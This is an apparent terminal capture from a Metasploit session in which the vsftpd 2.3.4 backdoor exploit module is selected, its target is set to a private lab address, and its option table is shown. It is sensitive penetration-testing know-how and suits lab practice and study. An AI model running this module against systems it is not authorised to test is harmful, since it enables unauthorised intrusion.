 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)